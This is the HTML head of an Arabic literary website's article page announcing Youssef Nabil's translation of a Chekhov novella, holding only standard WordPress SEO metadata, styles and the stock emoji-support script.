

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2019/07/17/%D9%8A%D9%88%D8%B3%D9%81-%D9%86%D8%A8%D9%8A%D9%84-%D9%8A%D8%B5%D8%AF%D8%B1-%D8%AD%D9%83%D8%A7%D9%8A%D8%A9-%D8%B1%D8%AC%D9%84-%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D9%8A%D9%81-%D8%A3%D9%88%D9%84%D9%89/
body_size: 132406
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>يوسف نبيل يصدر &quot;حكاية رجل من الريف&quot; أولى ترجماته عن أنطون تشيخوف - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2019/07/17/يوسف-نبيل-يصدر-حكاية-رجل-من-الريف-أولى/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="يوسف نبيل يصدر &quot;حكاية رجل من الريف&quot; أولى ترجماته عن أنطون تشيخوف - موقع طنجة الأدبية" />
	<meta property="og:description" content="ويأتى على غلاف الرواية: بالإضافة إلى شهرة أنطون تشيخوف الواسعة فى مجال القصة القصيرة، فإنه يعتبر أحد عباقرة الرواية القصيرة كذلك يعد هذا العمل إحدى درر أنطون تشيخوف عن حق. بدأ تشيخوف العمل على هذه الرواية فى فبراير عام 1896 وانهاها فى يوليو من العام نفسه، ويظهر فى العمل تأثر تشيخوف الشديد واهتمامه بفلسفة تولستوى،..." />
	<meta property="og:url" content="https://aladabia.net/2019/07/17/يوسف-نبيل-يصدر-حكاية-رجل-من-الريف-أولى/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2019-07-17T12:21:35+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2019/07/64738-67246077_10219787469857579_634464470319497216_n.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="686" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2019/07/17/%d9%8a%d9%88%d8%b3%d9%81-%d9%86%d8%a8%d9%8a%d9%84-%d9%8a%d8%b5%d8%af%d8%b1-%d8%ad%d9%83%d8%a7%d9%8a%d8%a9-%d8%b1%d8%ac%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d8%a3%d9%88%d9%84%d9%89/#article","isPartOf":{"@id":"https://aladabia.net/2019/07/17/%d9%8a%d9%88%d8%b3%d9%81-%d9%86%d8%a8%d9%8a%d9%84-%d9%8a%d8%b5%d8%af%d8%b1-%d8%ad%d9%83%d8%a7%d9%8a%d8%a9-%d8%b1%d8%ac%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d8%a3%d9%88%d9%84%d9%89/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"يوسف نبيل يصدر &#8220;حكاية رجل من الريف&#8221; أولى ترجماته عن أنطون تشيخوف","datePublished":"2019-07-17T12:21:35+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2019/07/17/%d9%8a%d9%88%d8%b3%d9%81-%d9%86%d8%a8%d9%8a%d9%84-%d9%8a%d8%b5%d8%af%d8%b1-%d8%ad%d9%83%d8%a7%d9%8a%d8%a9-%d8%b1%d8%ac%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d8%a3%d9%88%d9%84%d9%89/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2019/07/17/%d9%8a%d9%88%d8%b3%d9%81-%d9%86%d8%a8%d9%8a%d9%84-%d9%8a%d8%b5%d8%af%d8%b1-%d8%ad%d9%83%d8%a7%d9%8a%d8%a9-%d8%b1%d8%ac%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d8%a3%d9%88%d9%84%d9%89/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2019/07/64738-67246077_10219787469857579_634464470319497216_n.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2019/07/17/%d9%8a%d9%88%d8%b3%d9%81-%d9%86%d8%a8%d9%8a%d9%84-%d9%8a%d8%b5%d8%af%d8%b1-%d8%ad%d9%83%d8%a7%d9%8a%d8%a9-%d8%b1%d8%ac%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d8%a3%d9%88%d9%84%d9%89/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2019/07/17/%d9%8a%d9%88%d8%b3%d9%81-%d9%86%d8%a8%d9%8a%d9%84-%d9%8a%d8%b5%d8%af%d8%b1-%d8%ad%d9%83%d8%a7%d9%8a%d8%a9-%d8%b1%d8%ac%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d8%a3%d9%88%d9%84%d9%89/","url":"https://aladabia.net/2019/07/17/%d9%8a%d9%88%d8%b3%d9%81-%d9%86%d8%a8%d9%8a%d9%84-%d9%8a%d8%b5%d8%af%d8%b1-%d8%ad%d9%83%d8%a7%d9%8a%d8%a9-%d8%b1%d8%ac%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d8%a3%d9%88%d9%84%d9%89/","name":"يوسف نبيل يصدر \"حكاية رجل من الريف\" أولى ترجماته عن أنطون تشيخوف - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2019/07/17/%d9%8a%d9%88%d8%b3%d9%81-%d9%86%d8%a8%d9%8a%d9%84-%d9%8a%d8%b5%d8%af%d8%b1-%d8%ad%d9%83%d8%a7%d9%8a%d8%a9-%d8%b1%d8%ac%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d8%a3%d9%88%d9%84%d9%89/#primaryimage"},"image":{"@id":"https://aladabia.net/2019/07/17/%d9%8a%d9%88%d8%b3%d9%81-%d9%86%d8%a8%d9%8a%d9%84-%d9%8a%d8%b5%d8%af%d8%b1-%d8%ad%d9%83%d8%a7%d9%8a%d8%a9-%d8%b1%d8%ac%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d8%a3%d9%88%d9%84%d9%89/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2019/07/64738-67246077_10219787469857579_634464470319497216_n.jpg","datePublished":"2019-07-17T12:21:35+00:00","breadcrumb":{"@id":"https://aladabia.net/2019/07/17/%d9%8a%d9%88%d8%b3%d9%81-%d9%86%d8%a8%d9%8a%d9%84-%d9%8a%d8%b5%d8%af%d8%b1-%d8%ad%d9%83%d8%a7%d9%8a%d8%a9-%d8%b1%d8%ac%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d8%a3%d9%88%d9%84%d9%89/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2019/07/17/%d9%8a%d9%88%d8%b3%d9%81-%d9%86%d8%a8%d9%8a%d9%84-%d9%8a%d8%b5%d8%af%d8%b1-%d8%ad%d9%83%d8%a7%d9%8a%d8%a9-%d8%b1%d8%ac%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d8%a3%d9%88%d9%84%d9%89/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2019/07/17/%d9%8a%d9%88%d8%b3%d9%81-%d9%86%d8%a8%d9%8a%d9%84-%d9%8a%d8%b5%d8%af%d8%b1-%d8%ad%d9%83%d8%a7%d9%8a%d8%a9-%d8%b1%d8%ac%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d8%a3%d9%88%d9%84%d9%89/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2019/07/64738-67246077_10219787469857579_634464470319497216_n.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2019/07/64738-67246077_10219787469857579_634464470319497216_n.jpg","width":960,"height":686},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2019/07/17/%d9%8a%d9%88%d8%b3%d9%81-%d9%86%d8%a8%d9%8a%d9%84-%d9%8a%d8%b5%d8%af%d8%b1-%d8%ad%d9%83%d8%a7%d9%8a%d8%a9-%d8%b1%d8%ac%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d8%a3%d9%88%d9%84%d9%89/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"يوسف نبيل يصدر &#8220;حكاية رجل من الريف&#8221; أولى ترجماته عن أنطون تشيخوف"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; يوسف نبيل يصدر &#8220;حكاية رجل من الريف&#8221; أولى ترجماته عن أنطون تشيخوف خلاصة التعليقات" href="https://aladabia.net/2019/07/17/%d9%8a%d9%88%d8%b3%d9%81-%d9%86%d8%a8%d9%8a%d9%84-%d9%8a%d8%b5%d8%af%d8%b1-%d8%ad%d9%83%d8%a7%d9%8a%d8%a9-%d8%b1%d8%ac%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d8%a3%d9%88%d9%84%d9%89/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
